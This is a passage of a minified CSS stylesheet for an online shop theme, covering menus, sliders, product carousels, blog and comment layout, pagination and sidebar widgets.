(max-width:991px){.menu-toggle-close{display:block;width:100%;text-align:right}.menu-toggle-close .fa{display:inline-block;text-align:center;width:30px;height:30px;font-size:15px;line-height:30px;color:#ffffff!important}}@media (max-width:991px){.navigation,.navigation2{position:fixed;top:0;right:0;height:100%;width:250px;z-index:11000;background-color:#5687bf!important;background-color:rgba(86,135,191,.95)!important}.navigation.closed,.navigation2.closed{right:-250px}.navigation.opened,.navigation2.opened{right:0;overflow-y:scroll}.sf-menu{margin-right:0;padding:15px 0 15px 0}.sf-menu a{color:#fff}.sf-menu a:hover{color:#000}.sf-menu>li{float:none}.sf-menu>li>a{background-color:#5687bf;padding-top:10px!important;padding-bottom:10px!important}.sf-menu>li>a:hover{background-color:#ffffff!important;color:#5687bf}.sf-menu .megamenu{color:#fff}.sf-menu .megamenu ul{margin-left:0!important;padding-right:0!important;padding-left:0!important}.sf-menu .megamenu ul a{color:#ffffff!important}.sf-menu .megamenu .row{margin:0!important}.sf-menu .megamenu .block-title{color:#ffffff!important;border-color:#ffffff!important}.sf-menu .megamenu div[class*="col-"]+div[class*="col-"]{margin-top:10px!important}.sf-menu ul{display:block!important;opacity:1!important;position:relative}.sf-menu ul li{background-color:transparent}.sf-menu li{float:none!important;display:block!important;width:100%!important;margin-bottom:10px!important}.sf-menu li a{float:none!important}.sf-menu ul{position:static!important;margin-left:0!important}.sf-arrows .sf-with-ul:after{border-color:#fff transparent transparent!important}}.logo,.logo a,.header,.header .header-wrapper,.top-line-navigation,.top-line-user-menu,.top-line-text{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#main-slider .item{max-height:520px}#main-slider.owl-theme .owl-item{position:relative}#main-slider.owl-theme .owl-controls{margin:0}#main-slider.owl-theme .owl-controls .owl-page span,#main-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#main-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#5687bf}#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#main-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#main-slider.owl-carousel .owl-item .item{overflow:hidden}.with-sidebar #main-slider .caption>.container,.main-slider-row #main-slider .caption>.container{max-width:100%}@media (max-width:991px){.main-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.main-slider-row .sidebar{float:left}.main-slider-row .slider{float:right}.main-slider-row .owl-stage-outer{max-height:414px}.main-slider-row .owl-stage{max-height:414px}.main-slider-row .owl-item{max-height:414px}.main-slider-row .item{max-height:414px}.main-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#main-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#main-slider .caption>.container{position:relative;min-height:100%;height:100%}#main-slider .div-table{width:100%}#main-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#5687bf;background-color:rgba(86,135,191,.9)}@media (max-width:767px){#main-slider .caption-content{padding:15px}}@media (max-width:639px){#main-slider .caption-content{display:none}}#main-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#main-slider .caption-title{font-size:17px}}#main-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#main-slider .caption-subtitle strong{font-weight:500}#main-slider .caption-text{margin:0 0 0 0}#main-slider .caption-text .btn:first-child{margin-right:30px}#main-slider .btn-theme{border-color:#fff;background-color:#fff;color:#5687bf}#main-slider .btn-theme:hover{border-color:#30557f;background-color:#30557f;color:#fff}#main-slider .owl-controls{margin:0}@media (max-width:639px){#main-slider .owl-controls{display:none}}#main-slider .owl-nav .owl-prev,#main-slider .owl-nav .owl-next{position:absolute;top:50%}#main-slider .owl-nav .owl-prev{left:0}#main-slider .owl-nav .owl-next{right:0}#main-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;color:#ffffff!important}#main-slider .owl-dots{position:absolute;width:100%;bottom:0}#main-slider .owl-dots .owl-dot span{background-color:#a0bcdb}#main-slider .owl-dots .owl-dot:hover span,#main-slider .owl-dots .owl-dot.active span{background-color:#30557f}.products-carousel .owl-theme .owl-controls{margin:0!important}@media (max-width:639px){.products-carousel .owl-theme .owl-controls{display:none}}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;top:50%;margin:-20px 0 0 0;padding:0;width:40px;height:40px;border-radius:0;font-size:30px;line-height:30px;border:solid 3px #000;background:transparent;color:#000}.products-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#5687bf;border-color:#5687bf;color:#fff}.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:-70px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:-70px}@media (max-width:1300px){.products-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:15px}.products-carousel .owl-theme .owl-controls .owl-nav .owl-next{right:15px}}.products-carousel .owl-theme .owl-controls .owl-dots{position:absolute;width:100%;bottom:0}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot span{background-color:#555}.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot:hover span,.products-carousel .owl-theme .owl-controls .owl-dots .owl-dot.active span{background-color:#000}.defaultCountdown{background-color:transparent;border-color:transparent;border:none;width:100%}.countdown-row{overflow:hidden;display:block;width:100%;max-width:100%;margin:0;padding:0}.countdown-section{background-color:rgba(255,255,255,.5)}.countdown-show4 .countdown-section{width:25%!important}.countdown-amount{color:#333;text-transform:uppercase;margin:0}.countdown-period{line-height:20px;font-weight:400;color:#333;clear:both;text-transform:uppercase;margin:0 0 0 0;display:block;position:relative;overflow:hidden}.latest-deals-row{margin-top:-30px}.latest-deals-row .latest-deal{margin:30px auto 0 auto;background-color:#fff;color:#333}@media (max-width:991px){.latest-deals-row .latest-deal{max-width:450px}}.latest-deals-row .latest-deal .deal-media{overflow:hidden;position:relative}.latest-deals-row .latest-deal .deal-about{text-align:center;padding-bottom:15px}@media (min-width:1200px){.latest-deals-row .latest-deal .deal-about{margin-left:-15px;padding-right:15px}}.latest-deals-row .latest-deal .deal-title{margin-top:30px;margin-bottom:30px;padding-bottom:10px;font-weight:700;text-transform:uppercase;color:#333;position:relative}.latest-deals-row .latest-deal .deal-title:after{content:'';display:block;width:50px;height:1px;border-bottom:dotted 1px #333;position:absolute;left:50%;bottom:0;margin-left:-25px}.latest-deals-row .latest-deal .deal-availability{margin-bottom:20px}.latest-deals-row .latest-deal .deal-availability span.in-stock{color:#5687bf;font-weight:700}.latest-deals-row .latest-deal .deal-description{margin-bottom:20px}.latest-deals-row .latest-deal .price del{font-size:16px;line-height:17px;color:#555}.latest-deals-row .latest-deal .price ins{font-size:30px;line-height:31px;text-decoration:none;color:#5687bf}.latest-deals-row .latest-deal .countdown-wrapper{position:absolute;bottom:0;width:100%}@media (max-width:639px){.promotions-slider{display:none!important}}.promotions-slider .container{position:relative}.promotions-slider .caption{position:absolute;top:0;right:15px;max-width:570px;height:100%}@media (max-width:991px){.promotions-slider .caption{max-width:470px}}.promotions-slider .caption .btn-theme{background-color:#fff;border-color:#fff;color:#5687bf}.promotions-slider .caption .btn-theme:hover{background-color:#30557f;border-color:#30557f;color:#fff}.promotions-slider .caption-content{padding:30px;background-color:#5687bf;background-color:rgba(86,135,191,.9);color:#fff}@media (max-width:991px){.promotions-slider .caption-content{padding:15px}}@media (max-width:639px){.promotions-slider .caption-content{display:none}}.promotions-slider .caption-title{font-family:'Montserrat',cursive;line-height:1;margin-bottom:12px;color:#fff}.promotions-slider .caption-note{font-size:14px;line-height:1}@media (max-width:991px){.promotions-slider .caption-note{margin-bottom:15px}}.promotions-slider .caption-price{margin-bottom:10px;font-family:'Montserrat',cursive;font-size:35px;line-height:1;text-transform:uppercase}.promotions-slider .caption-text{margin-bottom:20px}@media (max-width:991px){.promotions-slider .caption-text{font-size:12px;margin-bottom:10px}}.promotions-slider .owl-controls{margin:0}@media (max-width:639px){.promotions-slider .owl-controls{display:none}}.promotions-slider .owl-nav .owl-prev,.promotions-slider .owl-nav .owl-next{position:absolute;top:50%}.promotions-slider .owl-nav .owl-prev{left:15px}.promotions-slider .owl-nav .owl-next{right:15px}.promotions-slider .owl-nav [class*=owl-]{margin-top:-28px!important;font-size:25px!important;background:transparent!important;color:#5687bf!important}.promotions-slider .owl-nav [class*=owl-]:hover{color:#30557f!important}.promotions-slider .owl-dots{position:absolute;width:100%;bottom:0}.promotions-slider .owl-dots .owl-dot span{background-color:#a0bcdb;width:14px!important;height:14px!important}.promotions-slider .owl-dots .owl-dot:hover span,.promotions-slider .owl-dots .owl-dot.active span{background-color:#30557f}.product-img-carousel .owl-controls,.img-carousel .owl-controls{margin:0}@media (max-width:639px){.product-img-carousel .owl-controls,.img-carousel .owl-controls{display:none}}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev,.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{position:absolute;top:50%}.product-img-carousel .owl-nav .owl-prev,.img-carousel .owl-nav .owl-prev{left:0}.product-img-carousel .owl-nav .owl-next,.img-carousel .owl-nav .owl-next{right:0}.product-img-carousel .owl-nav [class*=owl-],.img-carousel .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background:#5687bf!important;color:#ffffff!important}.product-img-carousel .owl-nav [class*=owl-]:hover,.img-carousel .owl-nav [class*=owl-]:hover{background:#30557f!important}.product-img-carousel .owl-dots,.img-carousel .owl-dots{position:absolute;width:100%;bottom:0}.product-img-carousel .owl-dots .owl-dot span,.img-carousel .owl-dots .owl-dot span{background-color:#a0bcdb}.product-img-carousel .owl-dots .owl-dot:hover span,.img-carousel .owl-dots .owl-dot:hover span,.product-img-carousel .owl-dots .owl-dot.active span,.img-carousel .owl-dots .owl-dot.active span{background-color:#30557f}.partners-carousel .owl-carousel div a{display:block;text-align:center;border:solid 1px #eee;background-color:transparent;padding:20px;margin:1px;-webkit-transition:all 0.65s ease-in-out;transition:all 0.65s ease-in-out}.partners-carousel .owl-carousel div a:hover{border:solid 1px #5687bf}.partners-carousel .owl-carousel div a img{display:inline-block;max-width:100%}.partners-carousel .owl-carousel .owl-item img{width:auto}.partners-carousel .owl-theme .owl-controls .owl-nav{position:absolute;right:0;top:-80px}@media (max-width:767px){.partners-carousel .owl-theme .owl-controls .owl-nav{position:inherit!important;margin-top:30px}}.partners-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"]{background-color:transparent;border-radius:0;margin:0;padding:0;line-height:1}.partners-carousel .owl-prev,.partners-carousel .owl-next{border:solid 1px #5687bf;color:#5687bf;height:30px;width:30px;line-height:30px;text-align:center}.partners-carousel .owl-next{margin-left:10px!important}.partners-carousel .owl-prev .fa,.partners-carousel .owl-next .fa{color:#5687bf;font-size:16px!important;line-height:30px}.partners-carousel .owl-prev:hover,.partners-carousel .owl-next:hover{border-color:#000;color:#000}.partners-carousel .owl-prev:hover .fa,.partners-carousel .owl-next:hover .fa{color:#000}.page-section.breadcrumbs{padding-top:0;padding-bottom:0;z-index:1}.boxed .breadcrumbs>.container{padding-top:0!important;padding-bottom:0!important}.breadcrumbs .breadcrumb{position:relative;padding:20px 0 0 0;margin-bottom:10px;font-size:12px;line-height:12px;background-color:transparent}.breadcrumbs .breadcrumb li{margin-bottom:10px}.breadcrumbs .breadcrumb>li+li:before{content:'\f105 ';font-family:'FontAwesome'}.content .post-wrap{position:relative}.content .post-wrap+.post-wrap{margin-top:50px;position:relative}.post-media{position:relative;overflow:hidden;margin-bottom:20px}.post-media img{max-width:100%;width:100%}.post-header{position:relative;margin-bottom:30px}.latest-blog .post-header{margin-bottom:0}.post-title{color:#5687bf;margin-top:0;margin-bottom:15px;font-size:30px}.post-title a{color:#5687bf;line-height:1}.post-title a:hover{color:#30557f;border-bottom:solid 1px #30557f}.latest-blog .post-title{font-size:16px;font-weight:700}.latest-blog .post-title a{border-bottom:none}.post-meta{color:#999;line-height:1;font-size:12px}.latest-blog .post-meta{text-transform:uppercase;font-size:11px;font-weight:700;line-height:20px;border-bottom:solid 1px #eee;padding-bottom:5px;margin-bottom:20px}.post-meta a,.post-meta .fa{color:#5687bf}.post-meta a:hover{color:#000}.post-read-more{display:block}.post-type{position:absolute;top:15px;right:15px;width:40px;height:40px;z-index:2;text-align:center;line-height:40px;background-color:rgba(238,238,238,.8)}.post-type .fa{color:#5687bf}.about-the-author{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.about-the-author .media-heading{color:#5687bf}.about-the-author .media-object{margin-right:15px}.latest-blog .post-media{margin-bottom:5px}.latest-blog .post-media .post-type{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.latest-blog .post-media:hover .post-type{opacity:0}.latest-blog .thumbnail{position:relative!important}.latest-blog .thumbnail .media:after{display:none}.latest-blog .thumbnail .media-link{display:block!important;position:relative!important;overflow:hidden!important}.latest-blog .thumbnail .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-right:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.latest-blog .thumbnail .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(86,135,191,0);z-index:10}.latest-blog .thumbnail .media-link:hover .fa{bottom:50%;opacity:1}.latest-blog .thumbnail .media-link:hover:after{background-color:rgba(86,135,191,.7)}.comments{margin-top:30px;padding-top:30px;border-top:solid 1px #eee}.comments>.comment:last-child .comment-reply{border:none;padding-bottom:0;margin-bottom:0}.comment-avatar img{width:70px}.pull-left.comment-avatar{margin-right:15px}.pull-right.comment-avatar{margin-left:15px}@media (max-width:479px){.comment-avatar img{width:24px;height:auto}}.comment-meta{margin-bottom:5px}.comment-date{font-size:11px;line-height:11px;color:#999}.comment-text{margin-bottom:20px}.comment-reply{font-size:11px;line-height:11px;margin-bottom:20px;border-bottom:solid 1px #eee;padding-bottom:20px}.comments-form{margin-top:40px;padding-top:40px;border-top:solid 1px #eee}.comments-form .block-title{color:#5687bf!important}.comments-form>.block-title{margin-top:0;margin-bottom:30px}.pagination-wrapper{border-top:solid 1px #eee;margin-top:50px;padding-top:50px}.pagination{margin:0}.pagination>li>a{background-color:#eee;color:#5687bf;margin:0 10px 0 0;padding:7px 15px 7px 15px}.pagination>li:first-child>a,.pagination>li:first-child>span{border-radius:0;background-color:#eee}.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0;background-color:#eee}.pagination>li>a,.pagination>li>span{border:none}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#5687bf;color:#fff}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#5687bf;border-color:#5687bf}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{background-color:#eee}.pager{margin:0}.pager li>a,.pager li>span{border-radius:0}.sidebar .form-control{height:40px;font-size:14px}.content-tabs .nav-tabs{border-bottom:none}.content-tabs .nav-tabs>li>a,.content-tabs .nav-tabs>li>a:focus{border-radius:0;border-color:#eee #eee transparent}.content-tabs .tab-content{padding:15px;border:solid 1px #eee;background-color:#fff}.content-tabs .media>.pull-left{margin-right:15px}.content-tabs .media>.pull-right{margin-left:15px}.content-tabs .media+.media{border-top:solid 1px #eee;padding-top:15px}.content-tabs .media p{margin-bottom:0;font-size:13px}.content-tabs .media p+p{margin-top:10px}.content-tabs .media .media-heading{margin-bottom:0;font-size:14px;font-weight:700;line-height:20px}.content-tabs .media .post-date{margin-bottom:0;font-size:12px;color:#999;line-height:20px}.content-tabs #description p{margin-bottom:0}.content-tabs #description p+p{margin-top:20px}.content-tabs .rating{display:block;margin-bottom:30px}.rating{unicode-bidi:bidi-override;direction:rtl;font-size:14px;text-align:left}.rating span.star{font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block}.rating span.star:hover{cursor:pointer}.rating span.star:before{content:"\f006";padding-right:5px;color:#999}.rating span.star.active:before,.rating span.star:hover:before,.rating span.star:hover~span.star:before{content:"\f005";color:#FFAE00}.product-single .product-title{margin-top:0;font-weight:400}.product-single .product-rating{margin-bottom:30px}.product-single .product-rating .rating{float:left;margin-right:15px}@media (max-width:767px){.product-single .product-rating .rating{float:none;display:block;margin-right:0}}.product-single .product-price{margin-bottom:30px;font-size:30px}.product-single .product-qty{margin-bottom:15px}.product-single .product-qty .form-control.qty{height:36px;width:50px;text-align:center;margin-right:5px}.product-single .product-qty .form-group{display:inline-block;margin-bottom:10px}.product-single .product-qty .form-control{}.product-single .product-qty label{display:block;float:left;line-height:35px;margin-right:5px}.product-single .product-qty .btn{vertical-align:top}.widget-categories li{line-height:30px}.widget-categories li+li{margin-top:10px}.widget-categories a{display:block;padding:6px 12px;background-color:#eee;color:#5687bf}.widget-categories li.active a,.widget-categories a:hover{background-color:#5687bf;color:#fff}.widget-categories small{float:right}.widget-categories ul.children{font-size:13px;line-height:15px;text-transform:none;margin-top:5px;padding-left:15px}.widget-categories ul.children li{margin-top:0}.widget-categories ul.children a{color:#555555!important;margin-right:0;line-height:1!important;background:transparent!important}.widget-categories ul.children a:hover{color:#5687bf!important}.widget-categories .count{float:right;font-size:12px;margin-right:2px}.widget-categories .arrow{float:right;color:#555;width:17px;height:17px;cursor:pointer;text-align:center;margin-top:7px;margin-right:10px}.widget-categories .arrow .fa{font-size:17px;line-height:14px}.widget-flickr-feed ul{overflow:hidden;margin-left:-10px;margin-bottom:-10px}.widget-flickr-feed li{float:left;margin:0 0 10px 10px}.widget-flickr-feed a{display:block;border:solid 1px transparent;overflow:hidden}.widget-flickr-feed a:hover{border-color:#5687bf}.widget-flickr-feed a img{width:78px;height:auto}@media (max-width:1199px){.widget-flickr-feed a img{width:62px}}@media (max-width:991px){.widget-flickr-feed a img{width:64px}}@media (max-width:767px){.widget-flickr-feed a img{width:70px}}.widget-tag-cloud{overflow:hidden}.widget-tag-cloud li{float:left;margin:0 10px 10px 0}.widget-tag-cloud a{display:block;padding:5px 10px;background-color:transparent;border:solid 1px #5687bf;color:#5687bf}.widget-tag-cloud a:hover{color:#fff;background-color:#5687bf;border-color:#5687bf}.recent-tweets .media .fa{color:#5687bf}.recent-tweets .media p{margin-bottom:0;font-size:12px}.recent-tweets .media small{color:#999}.sidebar .widget .nav-tabs{border-bottom-color:#5687bf}.sidebar .widget .nav-tabs>li>a{margin-right:0;border-radius:0;color:#5687bf;background-color:#c5d6e9;border-left:none;border-right:none;border-top:none;border-bottom-color:#5687bf}.sidebar .widget .nav-tabs>li>a:hover{color:#fff;border-color:#30557f;background-color:#30557f}.sidebar .widget .nav-tabs>li.active>a,.sidebar .widget .nav-tabs>li.active>a:hover,.sidebar .widget .nav-tabs>li.active>a:focus{color:#fff;border-color:#999;background-color:#5687bf;border-left:none;border-right:none;border-bottom-color:#5687bf}.sidebar .widget .tab-content{padding-top:15px}.sidebar .widget .tab-content .media-body .media-heading{font-size:14px;text-transform:uppercase}.sidebar .widget .tab-content .media-body p{margin-bottom:0;font-size:12px}.sidebar .widget .tab-content .media-body p+p{margin-top:15px}.sidebar .widget .tab-content .media-body p.post-date{margin-top:5px;font-size:10px;text-transform:uppercase}.sidebar .widget .tab-content .media-body .fa{font-size:14px;color:#5687bf}.widget-best-sellers .media+.media{border-top:solid 1px #eee;padding-top:15px}.widget-best-sellers .media>.pull-left{margin-right:15px}.widget-best-sellers .media>.pull-right{margin-left:15px}.widget-best-sellers .price{margin-bottom:0}.welcome-list{margin-top:-30px;margin-bottom:30px}.welcome-list .media{margin-top:30px}.welcome-list .media-object{width:60px;height:60px;border-radius:30px;margin-right:10px;text-align:center;background-color:#5687bf}.welcome-list .media-object .fa{font-size:24px;line-height:60px;color:#fff}.product-list{max-width:450px;margin:0 auto}.product-list .block-title{padding-bottom:10px;border-bottom:solid 1px #eee}.product-list .media+.media{padding-top:15px;border-top:solid 1px #eee}.product-list .media-heading{font-size:16px;font-weight:400}.product-list .media-heading small{display:block;margin-top:5px}.product-list .media-body{min-height:80px}.product-list .price{font-size:16px;font-weight:700}.product-list .price del{font-weight:400;font-size:14px}.product-list .price ins{padding-left:5px;padding-right:5px;text-decoration:none;background-color:#5687bf;color:#fff}.product-list .rating{font-size:17px}.product-list .media-link{display:block!important;position:relative!important;overflow:hidden!important;text-align:center}.product-list .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.product-list .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(86,135,191,0);z-index:10}.product-list .media-link:hover .fa{bottom:50%;opacity:1}.product-list .media-link:hover:after{background-color:rgba(86,135,191,.7)}.widget-filter-price .ui-widget-content{border-color:#5687bf;background-color:#fff}.widget-filter-price .ui-slider-range{background:#a0bcdb}.widget-filter-price .ui-corner-all,.widget-filter-price .ui-corner-bottom,.widget-filter-price .ui-corner-right,.widget-filter-price .ui-corner-br{border-radius:0}.widget-filter-price .ui-state-default,.widget-filter-price .ui-widget-content .ui-state-default,.widget-filter-price .ui-widget-header .ui-state-default{background-image:none;background-color:#5687bf;border-color:#5687bf}.widget-filter-price #amount{border:none;background-color:transparent;margin-top:5px}.thumbnail{position:relative;background-color:transparent;border-radius:0;margin:0}.thumbnail.hover,.thumbnail:hover{border:solid 1px #5687bf}.thumbnail.no-border,.thumbnail.no-border.hover,.thumbnail.no-border:hover{border:none}.thumbnail.no-padding{padding:0}.row.thumbnails{margin-top:5px}.row.thumbnails .thumbnail{margin-top:30px}.row.thumbnails.no-padding{margin-top:0;margin-left:0;margin-right:0}.row.thumbnails.no-padding [class*='col-']{padding:0}.row.thumbnails.no-padding .thumbnail{margin-top:0}.row.blocks{margin-top:0px}.row.blocks+.blocks{margin-top:0}.row.blocks .block{margin-top:0px}.thumbnail .media{overflow:hidden;position:relative}.thumbnail .media:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.thumbnail.hover .media:after,.thumbnail:hover .media:after{opacity:.1}.thumbnail .media img{max-width:100%;width:100%}.thumbnail .media.img-circle,.thumbnail.hover .media.img-circle,.thumbnail:hover .media.img-circle{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.thumbnail{border-radius:0;overflow:hidden}.thumbnail .caption{padding:20px 0 0 0;overflow:hidden;font-size:14px}.thumbnail .caption+.caption{padding-top:10px}.thumbnail .caption.no-padding-top{padding-top:0}.thumbnail .caption.no-padding-bottom{padding-bottom:0}.thumbnail .caption.hovered{position:absolute;top:0;right:0;left:0;bottom:0;height:100%;width:100%;text-align:center;overflow:hidden;padding:15px;background-color:transparent;background-color:rgba(86,135,191,.6);color:#fff;opacity:0;z-index:10}.thumbnail.hover .caption.hovered,.thumbnail:hover .caption.hovered{opacity:1}.caption-wrapper{width:100%}.caption-title{font-size:18px;font-weight:700;line-height:24px;text-transform:uppercase;margin:0 0 0 0;color:#0d1d31}.hovered .caption-title{color:#fff}.caption-buttons{margin-bottom:0}.caption-buttons .btn{color:#fff;font-size:30px}.caption-category{font-size:14px;font-weight:700;margin-bottom:0;text-transform:uppercase;line-height:14px;color:#5687bf}.caption-read-more{font-size:12px;color:#5687bf;text-decoration:underline}.caption-read-more:hover{color:#000}.thumbnails.features .thumbnail .caption.hovered,.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{opacity:1;background-color:#5687bf}.thumbnails.features .thumbnail .caption.hovered{top:100%;bottom:auto;margin-top:-50px}.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{top:0%;bottom:auto;margin-top:50px}.thumbnails.features .caption-title{margin-bottom:7px}.thumbnails.features .caption-view{position:relative;color:#fff}.thumbnails.features .caption-view i.dot{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:absolute;top:-24px;left:50%;margin-left:-5px}.thumbnails.features .caption-view i.dot:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.thumbnails.features .caption-view a{position:relative;text-transform:uppercase;border-bottom:solid 1px #fff;padding-bottom:5px;color:#fff}.thumbnails.category{border:solid 1px transparent}.thumbnails.category .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#5687bf;color:#fff;opacity:1}.thumbnails.category .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.category .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.category .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.category .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#5687bf}.thumbnails.category .thumbnail>.caption{background-color:#5687bf;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.category .thumbnail>.caption .caption-title{color:#fff;text-align:center;font-size:17px;line-height:1}.thumbnails.category .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.latest-products-alt{border:solid 1px transparent}.thumbnails.latest-products-alt .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#5687bf;color:#fff;opacity:1}.thumbnails.latest-products-alt .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#5687bf}.thumbnails.latest-products-alt .thumbnail>.caption{position:relative!important;opacity:1!important;bottom:auto!important;text-align:center!important;padding:15px 15px 0 15px}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{color:#333;text-align:center;font-size:17px;line-height:1}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{float:none}.thumbnails.latest-products-alt .thumbnail>.caption .rating{display:inline-block;margin:10px auto 0 auto}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices{margin-top:5px;float:none;line-height:1;color:gray}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .base{font-size:17px;font-weight:400}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .price{font-size:17px;font-weight:700;color:#5687bf}.thumbnails.latest-products-alt .thumbnail>.caption .buttons{margin-top:15px;margin-left:-5px}.thumbnails.latest-products-alt .thumbnail>.caption .buttons .btn-theme{padding:10px 12px;margin-left:5px;font-size:11px;line-height:12px}.thumbnails.latest-products-alt .thumbnail>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail>.caption .btn-compare{opacity:0}.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-compare{opacity:1}.thumbnails.latest-products .caption-prices{float:right;margin-left:10px;line-height:1;color:#fff}.thumbnails.latest-products .caption-prices .base{font-size:11px;font-weight:400}.thumbnails.latest-products .caption-prices .price{font-size:17px;font-weight:700}.thumbnails.latest-products .thumbnail>.caption .caption-title{text-align:left}.thumbnails.reviews{border:solid 1px transparent;margin-top:-1px!important}.thumbnails.reviews .thumbnail .media:after{content:'';display:block;height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(48,85,127,.7)}.thumbnails.reviews .thumbnail .caption.hovered{text-align:left;background-color:#5687bf}.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-family:'Montserrat',cursive;font-size:20px;line-height:1.1;margin-top:2px;margin-bottom:5px}@media (max-width:767px){.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-size:14px}}.thumbnails.reviews .thumbnail .caption.hovered .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail .caption.hovered .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}.thumbnails.reviews .thumbnail>.caption{padding:15px;position:absolute;left:0;top:0%}.thumbnails.reviews .thumbnail>.caption .caption-title{margin-bottom:5px;color:#fff}.thumbnails.reviews .thumbnail>.caption .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail>.caption .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}@media (max-width:767px){.shop-sorting{margin-bottom:15px}}.shop-sorting 